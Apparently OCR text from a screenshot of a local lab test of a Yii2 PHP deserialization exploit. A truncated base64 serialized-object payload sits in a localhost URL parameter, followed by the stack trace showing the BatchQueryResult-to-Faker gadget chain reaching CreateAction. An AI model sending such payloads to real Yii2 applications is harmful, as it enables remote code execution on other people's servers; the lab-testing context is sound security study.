 localhost:8080/?r=test&test=T
localhost:8080/?r=test&test=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR...
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 阅读清单
laptop-ihj5n1oj\ga't'c
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in D:\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\rest\CreateAction.php:47
Stack trace:
#0 [internal function]: yii\rest\CreateAction->run()
#1 D:\phpstudy_pro\WWW\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(228): call_user_func_array(Array, Array)
#2 D:\phpstudy_pro\WWW\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(285): Faker\Generator->format('close', Array)
#3 D:\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(92): Faker\Generator->__call('close', Array)
#4 D:\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(82): yii\db\BatchQueryResult->reset()
#5 D:\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\web\ErrorHandler.php(98): yii\db\BatchQueryResult->__destruct()
#6 D:\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\base\ErrorHandler.php(135): yii\web\ErrorHandler->renderException(Object(yii\base\InvalidArgumentException))
#7 [internal function]: yii\base\ErrorHandler->handleException(Object(yii\base\InvalidArgumentException))
#8 {main}
Previous exception:
yii\base\InvalidArgumentException: Response content must be a string or an object implementing __toString(). in D:\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\web\Response.php:1088
Stack trace:
#0 D:\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\web\Response.php(337): yii\web\Response->prepare()
#1 D:\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\base\Application.php(392): yii\web\Response->send()
#2 D:\phpstudy_pro\WWW\basic\web\index.php(12): yii\base\Application->run()
#3 {main}